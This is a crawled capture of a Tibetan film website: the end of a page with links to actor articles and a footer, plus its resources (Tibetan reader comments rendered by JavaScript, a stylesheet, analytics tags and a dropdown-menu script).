                                        <li><a href="/people/actor/2019-11-26/1037.html" title="གསེར་རྟའི་བྱ་དགའ་ལས་སྐྱེས་པའི་འཁྲབ་སྟོན་པ་གཙོ་བོ་བྱ་དགའ་ཐོབ་མཁན་བློ་བཟང་ཆོས་འཕེལ།">གསེར་རྟའི་བྱ་དགའ་ལས་སྐྱེས་པའི་འཁྲབ་སྟོན་པ་གཙོ་བོ་བྱ་དགའ་ཐོབ་མཁན་བློ་བཟང་ཆོས་འཕེལ།</a></li>
                                        <li><a href="/people/actor/2019-11-25/1036.html" title="གར་ཆུང་འཁྲབ་སྟོན་པ་གྲགས་ཅན་བཀྲ་ཤིས་དོན་གྲུབ།">གར་ཆུང་འཁྲབ་སྟོན་པ་གྲགས་ཅན་བཀྲ་ཤིས་དོན་གྲུབ།</a></li>
                                        <li><a href="/people/actor/2019-11-25/1035.html" title="དགེ་རྒན་ཞིག་ནས་གློག་བརྙན་འཁྲབ་སྟོན་པར་གྱུར་བའི་གོ་རིམ་དང་མྱོང་ཚོར།  དགེ་འདུན་ཕུན་ཚོགས།">དགེ་རྒན་ཞིག་ནས་གློག་བརྙན་འཁྲབ་སྟོན་པར་གྱུར་བའི་གོ་རིམ་དང་མྱོང་ཚོར།  དགེ་འདུན་ཕུན་ཚོགས།</a></li>
                                        <li><a href="/people/actor/2019-11-25/1034.html" title="མྱི་ཚེ་དེ་ཟློས་གར་འཁྲབ་པ་ལྟར་ངེས་པར་དུ་ཡིད་དབང་འཕྲོག་དགོས། སྦྱིན་པ།">མྱི་ཚེ་དེ་ཟློས་གར་འཁྲབ་པ་ལྟར་ངེས་པར་དུ་ཡིད་དབང་འཕྲོག་དགོས། སྦྱིན་པ།</a></li>
                                        <li><a href="/people/actor/2019-11-25/1031.html" title="དགོད་བྲོའི་ཟློས་གར་འཁྲབ་སྟོན་པ་ཨ་མ་ཉི་མ་ལགས་ཀྱི་གཏམ་རྒྱུད།">དགོད་བྲོའི་ཟློས་གར་འཁྲབ་སྟོན་པ་ཨ་མ་ཉི་མ་ལགས་ཀྱི་གཏམ་རྒྱུད།</a></li>
                                        <li><a href="/people/actor/2019-11-25/1030.html" title="རང་ཉིད་ཀྱི་ཉི་མ་བཟོ།  བསོད་ནམས་ཉི་མ།">རང་ཉིད་ཀྱི་ཉི་མ་བཟོ།  བསོད་ནམས་ཉི་མ།</a></li>
                                        <li><a href="/people/actor/2019-11-22/1012.html" title="འོད་སྣང་གིས་ཕྱུག་པའི་ཕུགས་འདུན་འཚོལ་སྙེག་བྱེད་པ།">འོད་སྣང་གིས་ཕྱུག་པའི་ཕུགས་འདུན་འཚོལ་སྙེག་བྱེད་པ།</a></li>
                                        <li><a href="/people/actor/2019-11-22/1011.html" title="ཇ་ཁང་གི་སྦྱིན་བདག་མ་འཁྲབ་མཁན་བསོད་ནམས་དབང་མོའི་སྒྱུ་རྩལ་གྱི་ལམ་བུ།">ཇ་ཁང་གི་སྦྱིན་བདག་མ་འཁྲབ་མཁན་བསོད་ནམས་དབང་མོའི་སྒྱུ་རྩལ་གྱི་ལམ་བུ།</a></li>
                                        <li><a href="/people/actor/2019-11-22/1010.html" title=" བརྙན་རིས་བརྒྱུད་ནས་རང་ཉིད་ཀྱི་མི་ཚེའི་རིན་ཐང་འཚོལ་བ།"> བརྙན་རིས་བརྒྱུད་ནས་རང་ཉིད་ཀྱི་མི་ཚེའི་རིན་ཐང་འཚོལ་བ།</a></li>
                                        <li><a href="/people/actor/2018-09-16/906.html" title="གློག་བརྙན«གཙང་བོའི»ནང་གི་དབྱངས་ཅན་ལྷ་མོ་གླེང་བ།">གློག་བརྙན«གཙང་བོའི»ནང་གི་དབྱངས་ཅན་ལྷ་མོ་གླེང་བ།</a></li>
                    </ul>
                </div><!-- / .widget -->
            </aside>
        </div>
    </section><!-- / .container -->
    <footer class="foot">
        <div class="foot-content container"><p>པར་དབང་པྲ་དྲ་རང་ལ་ཡོད་པས། ཆོག་མཆན་མ་ཐོབ་པར་གང་འདོད་བྱ་མི་ཆོག</p>
<p class="en-us"> power by <a href="http://www.qmwl.cn"  target="_blank">qmwl.cn</a></strong> <strong>&nbsp; &copy; 2013-2020 <a href="/" target="_blank">Filmtbt.com</a></strong>&nbsp;&nbsp;E-mail: tata@Filmtbt.com&nbsp;&nbsp;<script src="http://s15.cnzz.com/stat.php?id=5192236&web_id=5192236&show=pic" language="JavaScript"></script></p>
<p><a href="http://www.miibeian.gov.cn" target="_blank">京ICP备13006563号</a> 京网文（2019）2639-246号</p>
</div>
    </footer>
    <script src="/e/public/onclick/?enews=donews&classid=19&id=227"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.filmtbt.com/e/public/ViewClick/?classid=19&id=227&addclick=1
body_size: 148
content:
document.write('20125');

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.filmtbt.com/e/pl/more/?classid=19&id=227
body_size: 1548
content:
document.write("<ul class=\"comment-list list-unstyled\">  ");
document.write("  <li id=\"div-comment-11782\">    <div class=\"comment-meta\">      <div class=\"pull-right\"><a href=\"JavaScript:makeRequest(\'/e/pl/doaction.php?enews=DoForPl&plid=11782&classid=19&id=227&dopl=1&doajax=1&ajaxarea=zcpldiv11782\',\'EchoReturnedText\',\'GET\',\'\');\"><i class=\"fa fa-thumbs-o-up\" aria-hidden=\"true\"></i></a> <span id=\"zcpldiv11782\">2</span></div>      <div class=\"comment-author\">匿名</div>      <div class=\"comment-data\">2018-07-12 06:33:41</div>    </div>    <div class=\"comment-content\">      གློག་བརྙན་དེ་ཁྲབ་དུས་ང་ལོ་བཅུ་བདུན་ཡིན་རྨ་ཆུ་ལ་ཡོད།<br />ཨ་ལ་ལ་ད་མི་ལོ་ཉེར་གསུམ་འགོར་འདུགོ    </div>  </li>  ");
document.write("  <li id=\"div-comment-11781\">    <div class=\"comment-meta\">      <div class=\"pull-right\"><a href=\"JavaScript:makeRequest(\'/e/pl/doaction.php?enews=DoForPl&plid=11781&classid=19&id=227&dopl=1&doajax=1&ajaxarea=zcpldiv11781\',\'EchoReturnedText\',\'GET\',\'\');\"><i class=\"fa fa-thumbs-o-up\" aria-hidden=\"true\"></i></a> <span id=\"zcpldiv11781\">7</span></div>      <div class=\"comment-author\">匿名</div>      <div class=\"comment-data\">2018-07-12 06:32:51</div>    </div>    <div class=\"comment-content\">      གློག་བརྙན་དེ་ཁྲབ་དུས་ང་ལོ་བཅུ་བདུན་ཡིན་རྨ་ཆུ་ལ་ཡོད།<br />ཨ་ལ་ལ་ད་མི་ལོ་ཉེར་གསུམ་འགོར་འདུགོ    </div>  </li>  ");
document.write("  <li id=\"div-comment-11051\">    <div class=\"comment-meta\">      <div class=\"pull-right\"><a href=\"JavaScript:makeRequest(\'/e/pl/doaction.php?enews=DoForPl&plid=11051&classid=19&id=227&dopl=1&doajax=1&ajaxarea=zcpldiv11051\',\'EchoReturnedText\',\'GET\',\'\');\"><i class=\"fa fa-thumbs-o-up\" aria-hidden=\"true\"></i></a> <span id=\"zcpldiv11051\">7</span></div>      <div class=\"comment-author\">དཀའ་ཐུབ</div>      <div class=\"comment-data\">2016-04-22 09:55:06</div>    </div>    <div class=\"comment-content\">      དཀའ་ཐུབ    </div>  </li>  ");
document.write("  <li id=\"div-comment-11050\">    <div class=\"comment-meta\">      <div class=\"pull-right\"><a href=\"JavaScript:makeRequest(\'/e/pl/doaction.php?enews=DoForPl&plid=11050&classid=19&id=227&dopl=1&doajax=1&ajaxarea=zcpldiv11050\',\'EchoReturnedText\',\'GET\',\'\');\"><i class=\"fa fa-thumbs-o-up\" aria-hidden=\"true\"></i></a> <span id=\"zcpldiv11050\">9</span></div>      <div class=\"comment-author\">匿名</div>      <div class=\"comment-data\">2016-04-22 09:52:26</div>    </div>    <div class=\"comment-content\">      གསུངས་ངག་ལ་ཟད་མཐའ་མེད&nbsp;&nbsp;བྱས་རྗེས་ལ་བསུབ་རྒྱུ་མེད གངས་ལྗོངས་ཁུ་བྱུག་ཁུ་བྱུག་ལ་ཙན་སྟེར    </div>  </li>  ");
document.write("  <li id=\"div-comment-11049\">    <div class=\"comment-meta\">      <div class=\"pull-right\"><a href=\"JavaScript:makeRequest(\'/e/pl/doaction.php?enews=DoForPl&plid=11049&classid=19&id=227&dopl=1&doajax=1&ajaxarea=zcpldiv11049\',\'EchoReturnedText\',\'GET\',\'\');\"><i class=\"fa fa-thumbs-o-up\" aria-hidden=\"true\"></i></a> <span id=\"zcpldiv11049\">3</span></div>      <div class=\"comment-author\">དཀའ་ཐུབ</div>      <div class=\"comment-data\">2016-04-22 09:47:08</div>    </div>    <div class=\"comment-content\">      དཀའ་ཐུབ    </div>  </li>  ");
document.write("  <li id=\"div-comment-11045\">    <div class=\"comment-meta\">      <div class=\"pull-right\"><a href=\"JavaScript:makeRequest(\'/e/pl/doaction.php?enews=DoForPl&plid=11045&classid=19&id=227&dopl=1&doajax=1&ajaxarea=zcpldiv11045\',\'EchoReturnedText\',\'GET\',\'\');\"><i class=\"fa fa-thumbs-o-up\" aria-hidden=\"true\"></i></a> <span id=\"zcpldiv11045\">5</span></div>      <div class=\"comment-author\">རིན་ཆེན་དཔལ་ལྡན</div>      <div class=\"comment-data\">2016-04-14 13:21:48</div>    </div>    <div class=\"comment-content\">      བརྒྱ་བསྐྭོར་ཡོད    </div>  </li>  ");
document.write("  <li id=\"div-comment-11032\">    <div class=\"comment-meta\">      <div class=\"pull-right\"><a href=\"JavaScript:makeRequest(\'/e/pl/doaction.php?enews=DoForPl&plid=11032&classid=19&id=227&dopl=1&doajax=1&ajaxarea=zcpldiv11032\',\'EchoReturnedText\',\'GET\',\'\');\"><i class=\"fa fa-thumbs-o-up\" aria-hidden=\"true\"></i></a> <span id=\"zcpldiv11032\">7</span></div>      <div class=\"comment-author\">བདུད་བྷེ</div>      <div class=\"comment-data\">2016-04-07 11:17:56</div>    </div>    <div class=\"comment-content\">      བདུད་བྷེ    </div>  </li>  ");
document.write("  <li id=\"div-comment-11020\">    <div class=\"comment-meta\">      <div class=\"pull-right\"><a href=\"JavaScript:makeRequest(\'/e/pl/doaction.php?enews=DoForPl&plid=11020&classid=19&id=227&dopl=1&doajax=1&ajaxarea=zcpldiv11020\',\'EchoReturnedText\',\'GET\',\'\');\"><i class=\"fa fa-thumbs-o-up\" aria-hidden=\"true\"></i></a> <span id=\"zcpldiv11020\">7</span></div>      <div class=\"comment-author\">ཇོ་ཡུ་ཚུལ་ཁྲིམས།</div>      <div class=\"comment-data\">2016-03-29 20:37:27</div>    </div>    <div class=\"comment-content\">      གངས་ལྗོངས་ཀྱི་ཁུ་བྱུག<br />ཉིད་ཀྱི་<br />གསུང་ངག་ལ་འགགས་པ་མེད།<br />རྗེས་དྲན་ལ་ཉམས་པ་མེད།<br />ས་ཡ་དྲུག་གི་སེམས་ཁོང་གི་ཁྱེད།    </div>  </li>  ");
document.write("  <li id=\"div-comment-11019\">    <div class=\"comment-meta\">      <div class=\"pull-right\"><a href=\"JavaScript:makeRequest(\'/e/pl/doaction.php?enews=DoForPl&plid=11019&classid=19&id=227&dopl=1&doajax=1&ajaxarea=zcpldiv11019\',\'EchoReturnedText\',\'GET\',\'\');\"><i class=\"fa fa-thumbs-o-up\" aria-hidden=\"true\"></i></a> <span id=\"zcpldiv11019\">7</span></div>      <div class=\"comment-author\">匿名</div>      <div class=\"comment-data\">2016-03-29 20:36:08</div>    </div>    <div class=\"comment-content\">      བཀའ་དྲིན་ཆེ།&nbsp; &nbsp;གསར་གཏོན་ནི་བྱས་རྗེས་སུ་གྱུར་ཡོད།    </div>  </li>  ");
document.write("  <li id=\"div-comment-11018\">    <div class=\"comment-meta\">      <div class=\"pull-right\"><a href=\"JavaScript:makeRequest(\'/e/pl/doaction.php?enews=DoForPl&plid=11018&classid=19&id=227&dopl=1&doajax=1&ajaxarea=zcpldiv11018\',\'EchoReturnedText\',\'GET\',\'\');\"><i class=\"fa fa-thumbs-o-up\" aria-hidden=\"true\"></i></a> <span id=\"zcpldiv11018\">4</span></div>      <div class=\"comment-author\">匿名</div>      <div class=\"comment-data\">2016-03-29 20:15:10</div>    </div>    <div class=\"comment-content\">      བཀའ་དྲིན་ཆེ    </div>  </li>  ");
document.write("</ul>");


--- FILE ---
content_type: text/css
request_url: http://www.filmtbt.com/skin/member/css/all2.css
body_size: 2609
content:
@charset "utf-8";
/* CSS Document */
* {
	margin-left: auto;
	margin-right: auto;
	margin-top: 0px;
	margin-bottom: 0px;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.3s ease-in-out;outline: none;
}
img{vertical-align:middle;}
@font-face {
	font-family: 'Sarchen';
	src: url('../font/qomolangma-uchensarchen.ttf');
}
@font-face {
	font-family: 'sarchung';
	src: url('../font/qomolangma-uchensarchung.ttf');
}
body {
	font-family: "Sarchen",Microsoft YaHei!important;
/*	font-size: 12px;*/
/*	background-color: #f5f5f5;*/
	word-break:break-all;
}
input {
	font-family:  "sarchung",Microsoft YaHei;
	outline:none;
	cursor: pointer;
	font-size: 12px;
}
input[type=button],input[type=submit]{
	opacity: 1;font-size: 12px;
}
input[type=button]:hover,input[type=submit]:hover{
	opacity: 0.7;
}
select{
	font-family: "Sarchen",Microsoft YaHei;
}
textarea {
	font-family:  "sarchung",Microsoft YaHei;
	outline:none;
	font-size: 12px;
}
ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.header{
	margin-bottom: 20px;
}
.head {
	width: 100%;
	height: 140px;
	background-color: #00695c;
	min-width: 1200px;
}
.head_k {
	width: 1200px;
	height: 140px;
	position: relative;
}
.logo {
	float: left;
	margin-right: 7px;
	width: 100px;
	padding-top: 20px;
}
a{text-decoration: none;outline: 0;}
.head_k .nav li {
	float: left;
	font-size: 18px;
	color: #fff;
	height: 140px;
	line-height: 32px;opacity: 0.8;
	position: relative;
	padding-left: 12px;
	padding-right: 12px;
}
.head_k .nav li:hover{
	opacity: 1;
	background-color: #00483f;
}
.head_k .nav li a {
	float: left;
	display: block;
	height: 32px;
	margin-top: 54px;
	text-decoration: none;
	color:rgba(255,255,255,1);
	margin-right: 3px;
}
.head_k .nav li a.user_icon {
	background-image: url(../img/user_03.png);
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	width: 23px;
}
.head_k .nav li a.mes_icon {
	background-image: url(../img/mes_03.png);
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	width: 23px;
}
.head_k .nav li span {
	display: inline-block;
	width: 0;
	height: 0;
	margin-top: 68px;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid \9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
}
.head_k .nav li div{
	width: 158px;
	position: absolute;
	top: 140px;
	left: 0px;
	border-left:solid 1px rgba(0, 0, 0, 0.15);
	border-bottom:solid 1px rgba(0, 0, 0, 0.15);
	border-right:solid 1px rgba(0, 0, 0, 0.15);
	border-radius: 0px 0px 4px 4px;
	box-shadow:0px 6px 12px rgba(0, 0, 0, 0.176);
	padding-top: 5px;
	padding-bottom: 5px;
	display: none;
	opacity: 0;
	background-color: #fff;
	z-index: 99999;
}
.head_k .nav li div.mes{
	
	width: 158px;
	position: absolute;
	top: 95px;
	left: -124px;
	border-left:solid 1px rgba(0, 0, 0, 0.15);
	border-bottom:solid 1px rgba(0, 0, 0, 0.15);
	border-right:solid 1px rgba(0, 0, 0, 0.15);
	border-radius: 0px 0px 4px 4px;
	box-shadow:0px 6px 12px rgba(0, 0, 0, 0.176);
	padding-top: 5px;
	padding-bottom: 5px;
	display: none;
	opacity: 0;
	background-color: #fff;
	z-index: 99999;
	box-sizing: border-box;
	
}
.head_k .nav li div.mes b{
	display: block;
	width: 18px;
	height: 11px;
	position: absolute;
	top: -10px;
	right: 15px;
	padding: 0px;
	background-repeat: no-repeat;
	background-position: top left;
	background-image: url(../img/mes_07.png);
}
.head_k .nav li:hover div{
	display: block;
	opacity: 1;
	z-index: 99999;
}
.head_k .nav li div p a{
	color: rgba(51,51,51,1.00);
	margin-top: 0px;
	display: block;
	width: 100%;
	line-height: 32px;
	height: 32px;
	font-size: 14px;
	padding-left: 20px;
	box-sizing: border-box;
	background-color: #fff;
}
.head_k .nav li div.mes p a{
	font-size: 12px;
}
.head_k .nav li div.mes p em{
	float: right;
	color: #00695c;
	margin-right: 25px;
	font-family: Microsoft YaHei;
	font-style: normal;
}
.head_k .nav li div p a:hover{
	color: #fff;
	background-color: rgba(66,139,202,1.00);
}
.head_k .nav li:nth-child(2){
	display: none;
}
.foot{
	text-align: center;
	font-size: 14px;
	line-height: 26px;
	background-color: #00483f;
	padding-top:20px ;
	width: 100%;
	height: 105px;
	box-sizing: border-box;
	color: #fff;
}
.foot a{
	color: #fff;
	text-decoration: none;
	
}
/*翻页*/
.page{
	width: 100%;
	margin-bottom: 50px;
}

.page ul {
	margin-left: auto;
	margin-right: auto;
	display: block;
	width: 100%;
	text-align: center;
}
.page ul li{
	width: 28px;
	height: 28px;
	display: inline-block;
	font-family: Arial;
	line-height: 28px;
	font-size: 14px;
	color: #6b6b6b;
	margin-left: 3px;
	margin-right: 3px;
}
.page ul li a{
	text-decoration: none;
	color: #666;
}
.page ul li.cur{
	color: #fff;background-color:#00483f; 
}
.page ul li.active{
	color: #fff;background-color:#00483f; 
}
.page ul li.active a{
	color: #fff;background-color:#00483f; 
}
.page ul li.prv{
	width: 40px;
	font-family: Microsoft YaHei;
}
.page ul li.nex{
	width: 40px;
	font-family: Microsoft YaHei;
}
.login_top{
	position: absolute;
	right:0px ;
	top: 0px;
}
.login_top li {
	float: right;
	font-size: 13px;
	padding-left: 7px;
	padding-right: 7px;
	color: #fff;
	height: 30px;
	border-radius: 4px;
	line-height: 35px;
	opacity: 1;
	position: relative;
	z-index: 999;
	display: block;
	margin-left: 15px;
	border: solid 1px rgba(255,255,255,0.3);
	margin-top: 49px;
	background-color: #00695c;
}
.login_top li:hover{
	/*opacity: 1;
	background-color: #00483f;*/
	
}
.login_top li a {
	float: left;
	display: block;
	height: 30px;
	
	text-decoration: none;
	color:rgba(255,255,255,1);
	margin-right: 3px;
	
	box-sizing: border-box;
}
.login_top li a.user_icon {
	background-image: url(../img/user_03.png);
	background-repeat: no-repeat;
	background-position:center center;
	background-size: 15px 15px; 
	display: block;
	width: 100%;
	padding: 0;
	padding-left: 10px;
	padding-right: 10px;
	
	margin: 0;
}
.login_top li a.mes_icon {
	background-image: url(../img/mes_03.png);
	background-repeat: no-repeat;
	background-position:left center;
	display: block;
	background-size: 15px 15px; 
	width: 100%;
	padding-left: 20px;
}
.login_top li span {
	display: inline-block;
	width: 0;
	height: 0;
	margin-top: 68px;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid \9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
}
.login_top li div{
	width: 100px;
	position: absolute;
	top: 31px;
	left: 0px;
	border-left:solid 1px rgba(0, 0, 0, 0.15);
	border-bottom:solid 1px rgba(0, 0, 0, 0.15);
	border-right:solid 1px rgba(0, 0, 0, 0.15);
	border-radius: 0px 0px 4px 4px;
	box-shadow:0px 6px 12px rgba(0, 0, 0, 0.176);
	padding-top: 5px;
	padding-bottom: 5px;
	display: none;
	opacity: 0;
	box-sizing: border-box;
	background-color: #fff;
	z-index: 99999;
}
.login_top li div.mes{
	width: 130px;
	position: absolute;
	top: 31px;
	left: -94px;
	border-left:solid 1px rgba(0, 0, 0, 0.15);
	border-bottom:solid 1px rgba(0, 0, 0, 0.15);
	border-right:solid 1px rgba(0, 0, 0, 0.15);
	border-radius: 0px 0px 4px 4px;
	box-shadow:0px 6px 12px rgba(0, 0, 0, 0.176);
	padding-top: 5px;
	padding-bottom: 5px;
	display: none;
	opacity: 0;
	background-color: #fff;
	z-index: 99999;
	box-sizing: border-box;
}
.login_top li div.mes b{
	display: block;
	width: 18px;
	height: 11px;
	position: absolute;
	top: -10px;
	right: 15px;
	padding: 0px;
	background-repeat: no-repeat;
	background-position: top left;
	background-image: url(../img/mes_07.png);
}
.login_top li:hover div{
	display: block;
	opacity: 1;
	z-index: 99999;
}
.login_top li div p a{
	color: rgba(51,51,51,1.00);
	margin-top: 0px;
	display: block;
	width: 100%;
	line-height: 32px;
	height: 32px;
	font-size: 12px;
	padding-left: 20px;
	box-sizing: border-box;
	background-color: #fff;
}
.login_top li div.mes p a{
	font-size: 12px;
}
.login_top li div.mes p em{
	float: right;
	color: #00695c;
	margin-right: 25px;
	font-family: Microsoft YaHei;
	font-style: normal;
}
.login_top li div p a:hover{
	color: #fff;
	background-color: rgba(66,139,202,1.00);
}
.fr{
	float: right!important;
}

.login_top{
	position: absolute;
	right:0px ;
	top: 0px;
}
.login_top li {
	float: right;
	font-size: 13px;
	padding-left: 7px;
	padding-right: 7px;
	color: #fff;
	height: 30px;
	border-radius: 4px;
	line-height: 35px;
	opacity: 1;
	position: relative;
	z-index: 999;
	display: block;
	margin-left: 15px;
	border: solid 1px rgba(255,255,255,0.3);
	margin-top: 10px;
	background-color: #00695c;
}
.login_top li:hover{
	/*opacity: 1;
	background-color: #00483f;*/
	
}
.login_top li a {
	float: left;
	display: block;
	height: 30px;
	
	text-decoration: none;
	color:rgba(255,255,255,1);
	margin-right: 3px;
	
	box-sizing: border-box;
}
/*
.login_top li a.user_icon {
	background-image: url(/skin/member/img/user_03.png);
	background-repeat: no-repeat;
	background-position:left center;
	background-size: 15px 15px; 
	display: block;
	width: 100%;
	padding-left: 20px;
}
*/
.login_top li a.mes_icon {
	background-image: url(/skin/member/img/mes_03.png);
	background-repeat: no-repeat;
	background-position:left center;
	display: block;
	background-size: 15px 15px; 
	width: 100%;
	padding-left: 20px;
}
.login_top li span {
	display: inline-block;
	width: 0;
	height: 0;
	margin-top: 68px;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid 9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
}
.login_top li div{
	width: 100px;
	position: absolute;
	top: 31px;
	left: 0px;
	border-left:solid 1px rgba(0, 0, 0, 0.15);
	border-bottom:solid 1px rgba(0, 0, 0, 0.15);
	border-right:solid 1px rgba(0, 0, 0, 0.15);
	border-radius: 0px 0px 4px 4px;
	box-shadow:0px 6px 12px rgba(0, 0, 0, 0.176);
	padding-top: 5px;
	padding-bottom: 5px;
	display: none;
	opacity: 0;
	box-sizing: border-box;
	background-color: #fff;
	z-index: 99999;
}
.login_top li div.mes{
	width: 130px;
	position: absolute;
	top: 31px;
	left: -94px;
	border-left:solid 1px rgba(0, 0, 0, 0.15);
	border-bottom:solid 1px rgba(0, 0, 0, 0.15);
	border-right:solid 1px rgba(0, 0, 0, 0.15);
	border-radius: 0px 0px 4px 4px;
	box-shadow:0px 6px 12px rgba(0, 0, 0, 0.176);
	padding-top: 5px;
	padding-bottom: 5px;
	display: none;
	opacity: 0;
	background-color: #fff;
	z-index: 99999;
	box-sizing: border-box;
}
.login_top li div.mes b{
	display: block;
	width: 18px;
	height: 11px;
	position: absolute;
	top: -10px;
	right: 15px;
	padding: 0px;
	background-repeat: no-repeat;
	background-position: top left;
	background-image: url(/skin/member/img/mes_07.png);
}
.login_top li:hover div{
	display: block;
	opacity: 1;
	z-index: 99999;
}
.login_top li div p a{
	color: rgba(51,51,51,1.00);
	margin-top: 0px;
	display: block;
	width: 100%;
	line-height: 32px;
	height: 32px;
	font-size: 14px;
	padding-left: 20px;
	box-sizing: border-box;
	background-color: #fff;
}
.login_top li div.mes p a{
	font-size: 12px;
}
.login_top li div.mes p em{
	float: right;
	color: #00695c;
	margin-right: 25px;
	font-family: Microsoft YaHei;
	font-style: normal;
}
.login_top li div p a:hover{
	color: #fff;
	background-color: rgba(66,139,202,1.00);
}
.entry-main{
	font-family: Sarchung;
}
.entry-main .entry-header h1{
	font-family: Sarchen;
}

--- FILE ---
content_type: application/javascript
request_url: http://log.mmstat.com/eg.js?t=1769244695543
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="GHb7IRhdQwMCAQOWeWKFc9wQ";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://www.filmtbt.com/skin/2016/js/main.js
body_size: 451
content:
// 导航条主栏目可点击
$(document).ready(function(){
    $(document).off('click.bs.dropdown.data-api');
});

// 导航条鼠标划过就展开子菜单，免得需要点击才能展开
$(document).ready(function(){
    dropdownOpen();//调用
});
function dropdownOpen() {
	var $dropdownLi = $('li.dropdown');
	$dropdownLi.mouseover(function() {
		$(this).addClass('open');
	}).mouseout(function() {
		$(this).removeClass('open');
	});
}